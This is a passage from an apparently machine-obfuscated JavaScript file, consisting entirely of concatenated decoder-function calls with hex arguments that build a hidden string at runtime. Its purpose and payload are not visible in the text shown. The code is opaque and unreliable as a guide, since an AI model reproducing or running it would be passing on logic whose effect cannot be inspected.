e9d,0x1d9c,0xd2c,0x7e5)+O00O00911F_0x2a49d6(0x2901,0x1d34,0x2333,0x2122,0x13b5)+O00O00911F_0x301314(0xfd,0xa07,-0x669,-0x481,-0x477)+O00O00911F_0x301314(0x39a,0x1e,-0x1d3,0x892,-0x204)+O00O00911F_0x96d9cf(0x1792,0x1645,0x1770,0xaf8,0xde6)+O00O00911F_0x96d9cf(0x172c,0x243e,0x952,0xa1d,0x14c1)+O00O00911F_0x2a49d6(0xe90,0x15a6,0x184f,0x1f14,0x905)+O00O00911F_0x1fd229(0x1e00,0x25d4,0x1ccf,0x14e6,0xe13)+O00O00911F_0xbc3d7d(0x1037,0x14be,0x4e6,0xb48,0x8b9)+O00O00911F_0x301314(0x1ad3,0x262c,0x1614,0x1903,0xe78)+O00O00911F_0x2a49d6(0xdb,0x371,-0x6fd,-0xb32,0xac1)+O00O00911F_0x2a49d6(-0x28c,0x335,0x89e,0xef2,0x10bb)+O00O00911F_0x301314(0x977,0xd7f,0x1536,0x14e,0x1561)+O00O00911F_0x1fd229(0x1660,0x95c,0x7ae,0xcb,0x150b)+O00O00911F_0xbc3d7d(0x1baf,0x1eb1,0x2309,0x1a13,0x1259)+O00O00911F_0xbc3d7d(0x184,0x46e,0x12d,0x458,0xcb)+O00O00911F_0xbc3d7d(0x14f8,0x1cc4,0x15fa,0x145e,0x1819)+O00O00911F_0xbc3d7d(0x15bd,0x1884,0x1368,0x2497,0x23b1)+O00O00911F_0x1fd229(0x1475,0xca4,0xe49,0x1b2a,0x2d2)+O00O00911F_0x2a49d6(0x12e4,0x199b,0xe5c,0x10ec,0xb88)+O00O00911F_0x301314(0x21,-0xc0d,0x6e4,0x7cd,-0xe88)+O00O00911F_0x301314(0x778,-0x1ea,-0x33a,-0x236,0x1378)+O00O00911F_0x301314(0x1882,0x1280,0x1fa9,0xbe6,0x10d1)+O00O00911F_0xbc3d7d(0x13b9,0xef2,0x113e,0x215d,0x139d)+O00O00911F_0x301314(0x160b,0x19bf,0x1612,0x1a56,0x116c)+O00O00911F_0x2a49d6(0x1425,0x1c79,0x2aee,0x2449,0x1282)+O00O00911F_0x1fd229(0x1282,0xc84,0xbaa,0x11ef,0x6ee)+O00O00911F_0x96d9cf(0x7ea,0xee6,-0x8c,0x978,0x73)+O00O00911F_0x2a49d6(0x213b,0x1599,0x1b1c,0x136b,0x1a09)+O00O00911F_0x2a49d6(0x884,0x1386,0x146f,0x1b6b,0x2144)+O00O00911F_0x96d9cf(0x13d5,0x1a68,0x1aab,0x1b57,0x5d0)+O00O00911F_0x2a49d6(0x74f,0x259,0x4ab,0xb80,0x817)+O00O00911F_0x1fd229(0x1545,0x153b,0x188c,0xef2,0x1bd7)+O00O00911F_0x1fd229(0x85a,0xd43,0x162f,0x1e4c,0x7a7)+O00O00911F_0x2a49d6(0x1a42,0x18d4,0x2617,0x249e,0x2480)+O00O00911F_0x301314(0x160b,0xdd2,0xd29,0xa72,0x23c8)+O00O00911F_0x1fd229(0x27c6,0x1af2,0x2088,0x2490,0x1df9)+O00O00911F_0x2a49d6(0xb45,0xf4d,0x12c2,0xa8c,0x15f1)+O00O00911F_0x2a49d6(0x10ef,0x17f1,0x1e77,0x1c67,0x1af7)+O00O00911F_0x2a49d6(0x20f4,0x18d4,0x1c74,0x181e,0x1399)+O00O00911F_0x2a49d6(0x2351,0x18d4,0x12dc,0x129c,0x1ccf)+O00O00911F_0x2a49d6(0x6d,0x547,0xbcc,0x864,0xfc2)+O00O00911F_0x2a49d6(0x214f,0x18d4,0xd53,0x15d6,0x18f0)+O00O00911F_0x301314(0x160b,0x15a7,0xf86,0x1d64,0x1ba2)+O00O00911F_0x96d9cf(0xf42,0x45f,0xfc5,0x669,0x1d30)+O00O00911F_0x96d9cf(0x16c7,0x1fea,0xd88,0x1405,0x18d9)+O00O00911F_0x301314(0x15b9,0x2387,0xe2c,0x7eb,0xbe8)+O00O00911F_0x301314(0x16a9,0x1352,0x2226,0x1146,0x1bbe)+O00O00911F_0x96d9cf(0xf83,0x182c,0x13c1,0x197a,0x1348)+O00O00911F_0xbc3d7d(0x91c,0xcbb,0x142f,0x57e,0x1d4)+O00O00911F_0x1fd229(0x127,0x146a,0x100d,0xa4f,0xfc0)+O00O00911F_0x2a49d6(0x227,0x88e,0xf74,0xa45,0x843)+O00O00911F_0x301314(0x490,0x89a,0xd24,0xe5d,0x126f)+O00O00911F_0xbc3d7d(0x13b9,0x10a4,0x11ca,0x17fe,0x1f46)+O00O00911F_0x2a49d6(0x193a,0x18d4,0x178e,0x1f3f,0xb0e)+O00O00911F_0x2a49d6(0x115c,0x1581,0x2404,0xad7,0x19c8)+O00O00911F_0x2a49d6(-0x283,0x4a3,0x10c1,0x1292,0x1373)+O00O00911F_0xbc3d7d(0x16e7,0x1647,0xca5,0x8cd,0x1a3c)+O00O00911F_0x1fd229(0x1945,0x2dde,0x2021,0x16a0,0x12f3)+O00O00911F_0x1fd229(0x10c1,0x1d97,0x1c69,0x1d1f,0x1164)+O00O00911F_0x96d9cf(0x1464,0x196b,0x21c5,0x1a93,0x5dd)+O00O00911F_0xbc3d7d(0x427,-0x877,-0x657,0xa94,0x9ff)+O00O00911F_0x1fd229(0x195c,0x16cf,0x12bd,0x6e9,0x15c6)+O00O00911F_0x2a49d6(0xa85,0x14dc,0x1dcb,0xdd5,0xf0b)+O00O00911F_0x96d9cf(0x1c5a,0x173c,0x196b,0x13fc,0x1e7d)+O00O00911F_0x1fd229(0x12c0,0x2ff,0x76c,-0x642,0x155f)+O00O00911F_0x301314(0x1167,0x11ed,0x889,0x1eda,0x172c)+O00O00911F_0x301314(0x19e5,0xe55,0x1631,0x234b,0x17d3)+O00O00911F_0x301314(0x156b,0x884,0x9c4,0x1d2d,0x17ae)+O00O00911F_0x1fd229(0x1d22,0x1f31,0x1ccf,0x2985,0x1172)+O00O00911F_0x301314(0x1708,0x1d75,0x1b6a,0x1bf7,0xaed)+O00O00911F_0x301314(0x12d0,0xb77,0xa33,0xac8,0x12f5)+O00O00911F_0x96d9cf(0x1244,0x16cb,0x17cf,0x4ac,0x13d5))+(O00O00911F_0x2a49d6(0x68f,0xdba,-0x6,0x1839,0x898)+O00O00911F_0xbc3d7d(0x1b90,0x1d95,0x1d52,0x2701,0x25b5)+O00O00911F_0x301314(0x125e,0xa99,0xf2e,0x1082,0x16e7)+O00O00911F_0x1fd229(0x871,0x1bc5,0xf3b,0xf80,0xe09)+O00O00911F_0x2a49d6(0x1aeb,0x1997,0xda1,0x26d8,0xebd)+O00O00911F_0xbc3d7d(0x5f9,0x93,0x258,0x1406,-0x148)+O00O00911F_0x1fd229(0x24d6,0x1b7e,0x222e,0x17fc,0x150c)+O00O00911F_0xbc3d7d(0x1baf,0x16ec,0x1dff,0x1f1c,0x1014)+O00O00911F_0x301314(0xa8,0x329,0xdf6,0xf95,0x181)+O00O00911F_0x301314(0xd34,0xeb7,0xd5,0x42,0xa0b)+O00O00911F_0x96d9cf(0x19b5,0x1078,0x26e0,0x10e3,0x27c0)+O00O00911F_0x301314(0x1ad3,0x1391,0x184e,0xecf,0x194c)+O00O00911F_0x1fd229(0x2e91,0x1eaa,0x2076,0x146d,0x271d)+O00O00911F_0x2a49d6(0x123d,0x958,-0x4b7,-0x91,0xe37)+O00O00911F_0x301314(0x12e9,0x11d4,0x558,0x11f4,0xadc)+O00O00911F_0xbc3d7d(0x160a,0x11f8,0xbea,0x1e37,0x23a2)+O00O00911F_0x1fd229(0x1be5,0x2a28,0x1ccf,0x180d,0x20eb)+O00O00911F_0x2a49d6(0x1896,0xdd4,0x1614,0x89,0x142f)+O00O00911F_0xbc3d7d(0x1b20,0xdde,0x23c9,0x1283,0xef8)+O00O00911F_0x301314(0x12dd,0x132e,0x2098,0x1c47,0x14bf)+O00O00911F_0x96d9cf(0x1c55,0x19bb,0x184d,0x17de,0xe02)+O00O00911F_0x96d9cf(0x50c,0xb66,0xf41,0xcad,0x1118)+O00O00911F_0xbc3d7d(0x587,0x134,-0x5c3,0x123c,0x1221)+O00O00911F_0x1fd229(0x1548,0x17f4,0xf04,0x429,0x1c54)+O00O00911F_0x2a49d6(0xe0d,0x1a97,0x1238,0x2057,0x1c96)+O00O00911F_0x301314(0x381,-0x2f4,0xa1a,0xe13,0xaaa)+O00O00911F_0xbc3d7d(0xc94,0x561,0x4d2,0x1a,0xc14)+O00O00911F_0x96d9cf(0x1b17,0x16a6,0x26a3,0x1929,0x22ab)+O00O00911F_0x2a49d6(0x6ac,0xe04,0x55,0x1b21,0x418)+O00O00911F_0x96d9cf(0x273,-0x1c9,0x7cd,-0x2af,-0x188)+O00O00911F_0x2a49d6(0x12c4,0x1084,0x891,0xab3,0x766)+O00O00911F_0x301314(0x1540,0x1c09,0xc2d,0x169e,0x1d38)+O00O00911F_0x2a49d6(0x183c,0x1882,0x1f9c,0x2620,0x185f)+O00O00911F_0x1fd229(0xda2,0x15c8,0x1b43,0x1903,0x1675)+O00O00911F_0xbc3d7d(-0x49,0xa5f,-0x648,0x353,-0x8f7)+O00O00911F_0xbc3d7d(0x869,0x825,-0x21e,0xe0,0x9ad)+O00O00911F_0x96d9cf(0x14a,0xbf2,-0xb2c,-0xb28,0xdd7)+O00O00911F_0x301314(0xdbb,0x3f8,0x1601,0x1a93,0x146)+O00O00911F_0x301314(0x1540,0x1eaf,0x164b,0xe86,0x15a0)+O00O00911F_0x1fd229(0x1917,0x17a5,0x1c7d,0x215f,0x2647)+O00O00911F_0x2a49d6(0x1437,0x7be,0xab2,-0x2b4,-0x682)+O00O00911F_0x301314(0xa8b,0x9db,0xafb,0xb93,0x16cd)+O00O00911F_0x1fd229(0x133d,0x1afa,0x1781,0x1bdc,0x1354)+O00O00911F_0xbc3d7d(0xed6,0x18ec,0x85c,0x7e8,0x7e6)+O00O00911F_0x96d9cf(0xba9,0x952,0x1915,0x1633,0xda6)+O00O00911F_0xbc3d7d(0x1b6d,0x1eb6,0x2365,0x18a5,0x149b)+O00O00911F_0x96d9cf(0x1464,0x22ea,0x966,0x204a,0xd2e)+O00O00911F_0x2a49d6(0xd29,0x1084,0x1f0c,0x1abb,0x1184)+O00O00911F_0x1fd229(0x2812,0x26ca,0x1c04,0x1308,0x1a19)+O00O00911F_0x1fd229(0x1756,0x1879,0x1c7d,0xddb,0x1b56)+O00O00911F_0xbc3d7d(0xbd8,0x1a0a,0x18fe,0x75d,0x1140)+O00O00911F_0x96d9cf(0x4dd,0xb4f,0x3da,0x138,0x1160)+O00O00911F_0x301314(0x9d6,0xa91,0x17f3,-0x11f,0x146)+O00O00911F_0x96d9cf(0xfe6,0x116d,0x1e64,0x1153,0x1bd8)+O00O00911F_0x96d9cf(0x1b0e,0x1a5a,0x218f,0x1d66,0x1d8e)+O00O00911F_0x96d9cf(0x4dd,0xcd,0xc42,-0x408,0x2e)+O00O00911F_0x1fd229(0x114b,0x1760,0x1c18,0x2045,0x1128)+O00O00911F_0xbc3d7d(0x1baf,0x12c7,0x1b91,0x1216,0x15ff)+O00O00911F_0x301314(0xa8,-0x6c9,0x210,0x44e,0x7)+O00O00911F_0x96d9cf(0x12ee,0xa94,0xb1c,0xc4b,0x570)+O00O00911F_0x1fd229(0x5f,0x1114,0x4a9,-0x255,0xbe9)+O00O00911F_0x301314(0x678,-0x13a,0x131c,-0x207,0x138b)+O00O00911F_0x96d9cf(0x1859,0xe6b,0x1324,0x1473,0x22ca)+O00O00911F_0x96d9cf(0x1a8,0xfa0,0xf6a,0x95d,-0xcef)+O00O00911F_0x1fd229(0xd8b,0xde2,0xe3c,0x19c4,0x9a3)+O00O00911F_0x96d9cf(0x8f5,0x5f4,0xa90,0xb18,0x785)+O00O00911F_0x1fd229(0x1ec9,0x1f29,0x1cd1,0x27fe,0x28ed)+O00O00911F_0x1fd229(-0xc2,0xc3,0xd3c,-0x12b,0x7b1)+O00O00911F_0x1fd229(0x2c80,0x14ae,0x1d96,0x2480,0x29a1)+O00O00911F_0x1fd229(0xae6,0x340,0x6e5,-0x680,-0x6fa)+O00O00911F_0x2a49d6(0x51a,0x7ba,0xf1e,0x6e7,-0x21b)+O00O00911F_0x96d9cf(0xd52,0x1162,0x191f,0xff5,0xa7c)+O00O00911F_0x1fd229(0x1477,-0xb7,0x871,-0x365,0x1420)+O00O00911F_0x96d9cf(0x685,0xca3,0x86a,0xf96,0x10f1)+O00O00911F_0x1fd229(0x1ce,0xd13,0xa5e,0x173,0x31a)+O00O00911F_0xbc3d7d(0x608,-0x3a9,0x1347,0x538,0x6ec)+O00O00911F_0x301314(0x420,0xa00,0xe1,0x55d,0xea1)+O00O00911F_0x1fd229(0x1742,0x246e,0x1ee5,0x28ca,0x261f)+O00O00911F_0x2a49d6(0xfe7,0xb09,0x15d,0xc61,0x3df)+O00O00911F_0x2a49d6(0xb6c,0xc12,0x495,0xa73,0xfc5)+O00O00911F_0xbc3d7d(0x13b6,0x12c8,0x1300,0x9cb,0x1096)+O00O00911F_0x2a49d6(-0xc9,0x480,-0x5d4,-0x42b,0x3f4)+O00O00911F_0xbc3d7d(0x139f,0x15fa,0x1e36,0xc49,0xb09)+O00O00911F_0x301314(0xf53,0xe31,0xade,0x1206,0x8a2)+O00O00911F_0x1fd229(0x1177,0xc04,0x16b0,0x100c,0x1aeb)+O00O00911F_0x1fd229(0xb8d,0x6f5,0x61a,0x259,0xc09)+O00O00911F_0x2a49d6(0xa42,0x38f,-0x81a,0x26a,-0x93e)+O00O00911F_0xbc3d7d(0x3a9,-0x6aa,-0x733,0xc4a,-0x109)+O00O00911F_0x2a49d6(0x22f0,0x1834,0x11df,0x195e,0xa0e)+O00O00911F_0x2a49d6(0x240c,0x18d4,0x2288,0x25a1,0x1f82)+O00O00911F_0x301314(0xdbb,0x1752,0x1495,0x53e,0x5af)+O00O00911F_0x96d9cf(0x16c7,0x1b3f,0x23d0,0x1999,0x2049)+O00O00911F_0x301314(0x15b9,0xc31,0x1fc0,0x14f4,0x111b)+O00O00911F_0xbc3d7d(0x471,0x101d,0x4af,-0x321,0xf59)+O00O00911F_0x2a49d6(0xf3f,0x190b,0xbf5,0x1ab4,0x2482)+O00O00911F_0x2a49d6(0x18eb,0x15a6,0xccf,0x1da7,0x700)+O00O00911F_0xbc3d7d(0x754,0x50c,-0x2a3,0x59a,-0x636)+O00O00911F_0x96d9cf(0x1859,0xb58,0x15f4,0x1c65,0xe87)+O00O00911F_0x301314(0x21,-0x929,-0x244,-0x185,0x23a)+O00O00911F_0x1fd229(-0x2f8,0x12fe,0xbb5,0xb24,0x1605)+O00O00911F_0xbc3d7d(0xca7,0x1a16,-0xc0,0x10f0,0xae1)+O00O00911F_0xbc3d7d(0x289,-0x5c1,-0x5fb,-0x43c,0xc7d)+O00O00911F_0x301314(0xde2,0x13ad,0x5d5,0xa3e,0xfab)+O00O00911F_0x2a49d6(0x1e7b,0xfcd,0x55b,0x1883,0x1743)+O00O00911F_0xbc3d7d(0xf5,-0x84a,0x45e,-0x8d7,-0x674)+O00O00911F_0x2a49d6(-0x17e,0xd1b,0x6bb,0x219,0x12f6)+O00O00911F_0xbc3d7d(0x10c3,0x3a4,0x1551,0x12aa,0x16c4)+O00O00911F_0xbc3d7d(0x17ae,0xd9a,0x1e9f,0xae8,0x1f91)+O00O00911F_0xbc3d7d(0xfd,-0x711,0xcb7,-0x3bb,-0xacc)+O00O00911F_0x96d9cf(0x1660,0x10fc,0xe01,0xc7e,0xd21)+O00O00911F_0xbc3d7d(0xbd4,0x1f6,0x7f7,0x1701,0xc76)+O00O00911F_0xbc3d7d(0x1875,0x11b8,0x23ca,0x127a,0x140e)+O00O00911F_0x96d9cf(0x136a,0x16d8,0x1db1,0x1a44,0x2215)+O00O00911F_0xbc3d7d(0x954,0x3da,0xd70,0x8f,0xd63)+O00O00911F_0x1fd229(0x1467,0x87e,0x721,0x10ad,0x70e)+O00O00911F_0x1fd229(0x6bb,0xae1,0x6d2,0x133d,0x1037)+O00O00911F_0x2a49d6(0xa8b,0x1368,0x221c,0x1a6a,0x15f1)+O00O00911F_0xbc3d7d(0x1047,0x1514,0xe14,0x142c,0x13fc)+O00O00911F_0x2a49d6(0x1e28,0x18d4,0x2476,0xab6,0xce7)+O00O00911F_0x301314(0x197a,0x18c8,0x1bda,0xaa9,0xedf)+O00O00911F_0x2a49d6(0x1a90,0x1386,0x2225,0xe83,0x12e2)+O00O00911F_0x1fd229(0xaa8,0x176f,0x1912,0x2379,0x1785)+O00O00911F_0x2a49d6(0xa04,0x18b5,0x1f5e,0x17d6,0x1d16)+O00O00911F_0x96d9cf(0x170c,0xda7,0xefa,0xf0a,0x1664)+O00O00911F_0x2a49d6(0x414,0x663,0x62a,0x10de,0x8b9)+O00O00911F_0xbc3d7d(0x16e7,0x2195,0x1208,0x2161,0x90d)+O00O00911F_0xbc3d7d(0xe97,0xf37,0x42d,0xdcd,0x1722)+O00O00911F_0x1fd229(0xe28,0x1ed5,0x1c04,0x18ab,0x29de)+O00O00911F_0x2a49d6(0x26a7,0x1882,0x103a,0x2063,0x101c)+O00O00911F_0xbc3d7d(-0xe4,-0x109,-0xc4c,-0x320,0x446)+O00O00911F_0x1fd229(0x1f0,0xa18,0xe3e,0xa3b,0x1240)+O00O00911F_0x96d9cf(0xa13,0x1047,0x147,-0x201,0x8fc)+O00O00911F_0x96d9cf(0x1367,0x1209,0x9f0,0x1df2,0x1aaa)+O00O00911F_0x1fd229(0x130d,0x2605,0x1983,0x194f,0x1b0a)+O00O00911F_0x1fd229(0x1581,0x1582,0x1f98,0x229a,0x178e)+O00O00911F_0x96d9cf(0x1478,0x7b3,0xb39,0xbd1,0x858)+O00O00911F_0x2a49d6(0x6ac,0x1084,0xbc3,0x117e,0x59c)+O00O00911F_0x301314(0x1540,0x11d8,0x20d0,0x6cd,0x21b5)+O00O00911F_0x2a49d6(0x1817,0x1882,0x15b2,0x2053,0x1a94)+O00O00911F_0x301314(0xafc,0xf04,0x2f3,0xbce,-0x20a)+O00O00911F_0x2a49d6(0x112e,0x61f,0x262,-0x2b9,0xa28)+O00O00911F_0x301314(-0x7e,0x24b,-0x304,-0x972,0x9ef)+O00O00911F_0x96d9cf(0x563,0xabd,0xc4d,0x1215,-0xf8)+O00O00911F_0x2a49d6(0x17d4,0x1019,0x10e9,0x977,0x1a62)+O00O00911F_0x1fd229(0x1a0f,0x1409,0x20a3,0x1fbb,0x23cb)+O00O00911F_0x1fd229(-0x255,0xb1d,0x9ba,0x83c,0x5f2)+O00O00911F_0x301314(0x19a7,0x1b6c,0x2491,0x10cc,0xed5)+O00O00911F_0xbc3d7d(0x16e7,0xba9,0xd08,0x14bd,0x20b2)+O00O00911F_0xbc3d7d(0x12df,0x16ed,0xe6c,0x1c94,0x176a)+O00O00911F_0xbc3d7d(0x91c,0x12c1,0xd4f,0x7ae,0x1467)+O00O00911F_0x1fd229(0x10b2,0x445,0x100d,0x6c2,0x1be5)+O00O00911F_0x96d9cf(0x702,0x14d0,-0x580,0xf62,0xe94)+O00O00911F_0x2a49d6(0xc48,0x1465,0x9fd,0x74d,0x1452)+O00O00911F_0x1fd229(0x1901,0x130a,0x1dee,0x1423,0x27e2)+O00O00911F_0x1fd229(0x10a3,0x1214,0x1ccf,0x232e,0xfc1)+O00O00911F_0x301314(0x197a,0x1971,0x10ae,0x2866,0x2447)+O00O00911F_0x1fd229(0x2583,0x12fe,0x1781,0x1aab,0x1939)+O00O00911F_0x301314(0x124e,0x37f,0x1fa3,0x1fe6,0x194f)+O00O00911F_0xbc3d7d(0xfcf,0x2bf,0x16ef,0x1bad,0x19a6)+O00O00911F_0xbc3d7d(0xc36,0x1c3,0x10bd,-0xaf,0xd48)+O00O00911F_0x301314(0x12ca,0x78d,0x1e48,0xe19,0xf84)+O00O00911F_0x96d9cf(0x172c,0x25b5,0xd6c,0x10be,0xe1e)+O00O00911F_0xbc3d7d(0x9c9,0x12d8,-0x40a,0x1084,0x55a)+O00O00911F_0xbc3d7d(0xb1e,-0x33d,0x5fc,0x13ee,0x654)+O00O00911F_0x96d9cf(0x1921,0x1e13,0x1200,0x15b4,0x164b)+O00O00911F_0xbc3d7d(0x13ac,0x11cf,0xad2,0xc55,0x16de)+O00O00911F_0x2a49d6(0xbdd,0x1386,0xd9e,0xeb2,0x1d74)+O00O00911F_0x2a49d6(0xe37,0x1517,0x21dc,0x1405,0x91d)+O00O00911F_0x2a49d6(-0x44b,0x71b,0xd79,0x15a4,0x6fe)+O00O00911F_0x1fd229(-0x58e,0xb85,0x6e9,0x1140,0x150b)+O00O00911F_0x301314(0x1178,0x33c,0x1ab6,0x35b,0x363)+O00O00911F_0x301314(0xe05,0x195,0x149a,0x1f5,0x245)+O00O00911F_0x96d9cf(0x15d7,0x1838,0x1d0a,0x1c41,0x100f)+O00O00911F_0x96d9cf(0x1045,0x194b,0xfba,0x19f9,0x63f)+O00O00911F_0x1fd229(0x2c69,0x2cce,0x1e34,0x2773,0x2866)+O00O00911F_0x96d9cf(0x1464,0x2350,0x121a,0x1745,0x1e47)+O00O00911F_0x96d9cf(0x7ff,0x131b,0x591,0x14b1,-0x1e2)+O00O00911F_0x1fd229(0x11fc,0x25a9,0x1d96,0x213e,0x115e)+O00O00911F_0x301314(0x21,0xcb5,-0xfd,0x71f,-0x75d)+O00O00911F_0x1fd229(0x195c,0x1cbb,0xe3c,0x1523,0x1762)+O00O00911F_0xbc3d7d(0x84a,0xa76,0x3d1,0x113b,0xd9a)+O00O00911F_0xbc3d7d(0x1a32,0x2659,0x194b,0x1d5d,0xcdf)+O00O00911F_0x2a49d6(0x136d,0x18d4,0x1957,0x1435,0x219f)+O00O00911F_0x96d9cf(0x10e2,0x1831,0x10d8,0x9ee,0x14f4)+O00O00911F_0x1fd229(0x1c71,0x189b,0x2197,0x17b1,0x13d6)+O00O00911F_0x96d9cf(0x22f,0x5bd,0xf9d,-0x825,0x104f)+O00O00911F_0xbc3d7d(0x6ca,0xc49,-0x4dd,0x9b5,0x86)+O00O00911F_0x2a49d6(0x60b,0x11a5,0x814,0x1f39,0x5a1)+O00O00911F_0xbc3d7d(0x4b6,0xa82,-0x9f5,0x86c,-0x44f)+O00O00911F_0x2a49d6(0x493,0x663,0xe,-0x708,0x1185)+O00O00911F_0x2a49d6(0x1225,0x16b0,0x966,0x1d36,0x1c5d)+O00O00911F_0x2a49d6(0x22eb,0x18fd,0xca2,0x218c,0xf38)+O00O00911F_0x1fd229(0x110f,0xa99,0xfa5,0xfd7,0x1d55)+O00O00911F_0x1fd229(0x1f42,0xf9e,0x19a5,0x14ba,0x18e1)+O00O00911F_0x2a49d6(0x2c59,0x1d9c,0x13a4,0x1107,0x1172)+O00O00911F_0x2a49d6(-0xa31,0x371,0x618,-0x1b4,-0x36d)+O00O00911F_0xbc3d7d(0x397,0xe90,0x432,-0x48f,-0x614)+O00O00911F_0x96d9cf(0x1523,0xc91,0x834,0x15ce,0x1add)+O00O00911F_0x301314(0x1934,0x2017,0x1bee,0x12a4,0x1e65)+O00O00911F_0x2a49d6(0x50,0xeae,0x13b8,0x1775,0x1a44))+(O00O00911F_0x1fd229(0x134c,0x1fcf,0x179c,0x9aa,0x206e)+O00O00911F_0x1fd229(0x21f3,0x1efc,0x1cc9,0x1648,0x2684)+O00O00911F_0x1fd229(0x9cb,0x1166,0x6d2,0xb72,0x1062)+O00O00911F_0x301314(0x10cb,0x1404,0x1db3,0x787,0xa2c)+O00O00911F_0x2a49d6(0x1367,0x18d4,0x150f,0xa1d,0x18bc)+O00O00911F_0x96d9cf(0x10e2,0x416,0xa58,0x617,0x1263)+O00O00911F_0xbc3d7d(0x1baf,0x2278,0x21ca,0x27c5,0x265b)+O00O00911F_0xbc3d7d(0x184,0x11d,-0xaf4,0xe01,0x2d0)+O00O00911F_0x2a49d6(0xfe0,0x171e,0x14af,0x98e,0x224a)+O00O00911F_0x1fd229(-0x4c,0x1537,0x7d5,0x9fa,-0x696)+O00O00911F_0x96d9cf(0x1cda,0x17b4,0x1fc0,0x188c,0x1110)+O00O00911F_0xbc3d7d(0x16e7,0x226e,0xb76,0xbb2,0xfca)+O00O00911F_0xbc3d7d(0x12df,0xe2e,0x8c5,0x12a9,0x2103)+O00O00911F_0x96d9cf(0x9c7,0x617,0x627,0x1660,0xa23)+O00O00911F_0x2a49d6(0x29e,0xc12,0xed1,0x1339,0x1000)+O00O00911F_0xbc3d7d(0xb81,0x834,0x4a3,0xc5d,0x19e7)+O00O00911F_0x1fd229(0x12dc,0x1348,0x136c,0xd0e,0x123a)+O00O00911F_0xbc3d7d(0x716,0x11f6,0xd8d,0x11dd,-0x4e6)+O00O00911F_0x1fd229(0x1aaa,0x120d,0x19a1,0x2216,0xc9f)+O00O00911F_0x1fd229(0xec7,0xe55,0x6c2,-0x6f,0x1106)+O00O00911F_0x1fd229(0xe82,0x1d4b,0xf1a,0x52e,0x1222)+O00O00911F_0x301314(0x420,0xcdd,-0x330,0xa0f,0x897)+O00O00911F_0x2a49d6(0x20f7,0x1aea,0xe28,0x113d,0x1dd2)+O00O00911F_0x96d9cf(0x9c7,0x8c,0xa59,0xbe2,0x1420)+O00O00911F_0x1fd229(0x6a4,0x745,0x100d,0x15a8,0x1ec6)+O00O00911F_0x1fd229(0x102e,0x21c1,0x199e,0x1844,0xd10)+O00O00911F_0xbc3d7d(0x293,-0x3e7,-0x208,0xd65,-0xaf)+O00O00911F_0x2a49d6(0x208d,0x158c,0xa14,0x2238,0x23e3)+O00O00911F_0xbc3d7d(0xd8b,0x5b8,0x187,0x53c,0x852)+O00O00911F_0xbc3d7d(0x10c8,0x1745,0x1be1,0x131a,0x124f)+O00O00911F_0x96d9cf(0x27b,-0x991,-0x566,0x5ce,-0x7df)+O00O00911F_0xbc3d7d(0x1934,0xdb0,0x132a,0x1d04,0xff7)+O00O00911F_0x2a49d6(0x9cb,0x1234,0xcc5,0xeeb,0x935)+O00O00911F_0x301314(0x160b,0x1b75,0x7ba,0x21a3,0x1a94)+O00O00911F_0xbc3d7d(0x1a56,0x25d9,0x23aa,0x148d,0x1840)+O00O00911F_0xbc3d7d(0x1199,0x1856,0x181a,0x169a,0xd4c)+O00O00911F_0x301314(0x124e,0x9d5,0x1a52,0x1f1e,0xb68)+O00O00911F_0x301314(0x15ec,0x24bf,0x1982,0x1644,0x2302)+O00O00911F_0x96d9cf(0x1c88,0x2362,0xd95,0xefe,0x1233)+O00O00911F_0x301314(0x39a,-0x7cd,-0x316,-0x5f0,-0x96a)+O00O00911F_0xbc3d7d(0x16e7,0x2225,0x2498,0x1dfc,0x9a6)+O00O00911F_0x1fd229(0x1e4c,0x10c9,0x147f,0xc88,0x1321)+O00O00911F_0x2a49d6(0x1759,0x1809,0x2059,0x1167,0x1fa9)+O00O00911F_0x2a49d6(0x1b94,0x1882,0x1b9f,0xeec,0x1071)+O00O00911F_0x1fd229(0x3e,0x294,0x504,0x12f7,0x60b)+O00O00911F_0x96d9cf(0x901,-0x4b0,0x205,0x796,0x7d0)+O00O00911F_0x96d9cf(0x1730,0xd6e,0x8cb,0x8b8,0xbe7)+O00O00911F_0x301314(0x11e0,0x829,0x17a6,0xed9,0xeda)+O00O00911F_0x1fd229(0x1b7a,0x10f0,0x1983,0x1784,0xe09)+O00O00911F_0x2a49d6(0x168f,0x1b9d,0x1aa6,0x26aa,0x264c)+O00O00911F_0x301314(0x12f1,0x1abf,0x171b,0x11e4,0x170e)+O00O00911F_0x301314(0xdbb,0x1a7d,0xa45,0xd49,0x4ac)+O00O00911F_0xbc3d7d(0x161c,0x1233,0x12c3,0x204b,0x17eb)+O00O00911F_0x96d9cf(0x1740,0x103c,0x1dc8,0x11aa,0x1462)+O00O00911F_0x96d9cf(0xc83,0xbe9,0x2f,0xd05,0xd02)+O00O00911F_0x1fd229(0x1039,0xe9b,0xa1a,-0x23e,0x17c8)+O00O00911F_0x1fd229(0x1505,-0x52,0x646,0xa8f,0x683)+O00O00911F_0x96d9cf(0xa2b,0x880,-0x2b4,0x1826,0x363)+O00O00911F_0x1fd229(0xc46,0x945,0x1414,0x2286,0xcd7)+O00O00911F_0xbc3d7d(0x1abb,0x185f,0x1421,0x22e5,0x1b29)+O00O00911F_0x96d9cf(0x635,0xf6f,0x648,-0x2f0,0x10a2)+O00O00911F_0x301314(0x12dd,0x86c,0x8ad,0x17e2,0x1368)+O00O00911F_0x2a49d6(0xaf8,0x941,0xf9a,-0x35e,0x7f1)+O00O00911F_0x96d9cf(0x1859,0x9d6,0xe8e,0x1cfc,0x23af)+O00O00911F_0x2a49d6(0x8cf,0x2ea,-0x89e,0x15c,0xe91)+O00O00911F_0xbc3d7d(0x854,0x1041,0x216,0x1731,0xabe)+O00O00911F_0x301314(0x76e,-0x5c9,0x24d,0x13ee,-0x1de)+O00O00911F_0x301314(0x1ab5,0x1a04,0x27bf,0x1082,0x2543)+O00O00911F_0x2a49d6(0x14ba,0x18d4,0xfdb,0x1140,0x25f7)+O00O00911F_0x96d9cf(0x10e2,0xce0,0xf94,0x9d9,0x12ca)+O00O00911F_0x2a49d6(0x13e3,0x1d9c,0x188a,0x19d8,0x1c4b)+O00O00911F_0x301314(0xa8,0xaf9,-0xdca,0x9e0,-0x647)+O00O00911F_0xbc3d7d(0x6ca,0xa03,-0x7cc,0x1045,0x92d)+O00O00911F_0x301314(0xedc,0x1bf6,0x1a63,0x102d,0xa80)+O00O00911F_0x96d9cf(0x1d28,0x1b32,0x1860,0x151a,0x1cb9)+O00O00911F_0xbc3d7d(0x476,-0x15f,0x890,0xcdf,0xf1f)+O00O00911F_0x301314(0x13e7,0xaa2,0x903,0x2012,0x54f)+O00O00911F_0x2a49d6(0x10ad,0x18fd,0xb9d,0xf76,0x1676)+O00O00911F_0x1fd229(0